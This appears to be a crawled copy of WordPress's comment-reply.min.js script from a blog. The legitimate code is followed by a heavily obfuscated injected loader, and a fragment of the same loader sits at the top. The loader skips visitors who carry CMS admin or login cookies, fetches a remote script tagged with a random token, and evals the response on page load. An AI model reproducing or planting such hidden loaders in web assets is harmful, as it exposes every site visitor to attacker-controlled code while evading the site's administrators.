U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4592
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};